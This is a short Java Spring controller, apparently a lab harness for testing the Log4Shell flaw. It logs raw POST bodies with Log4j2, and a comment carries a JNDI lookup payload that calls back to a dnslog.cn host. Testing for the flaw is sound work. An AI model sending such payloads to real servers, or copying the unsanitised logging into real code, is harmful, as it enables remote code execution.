 import org.apache.logging.log4j.LogManager;
import org.springframework.web.bind.annotation.PostMapping;
import org.springframework.web.bind.annotation.RequestBody;
import org.springframework.web.bind.annotation.RestController;
import org.apache.logging.log4j.Logger;
@RestController
public class TestLog4j2 {
static Logger logger = LogManager.getLogger(TestLog4j2.class);
@PostMapping("/test")//${jndi:ldap://http://ds6lnu.dnslog.cn}
public void test(@RequestBody String str){
logger.info(str);
System.out.println(str);
}
}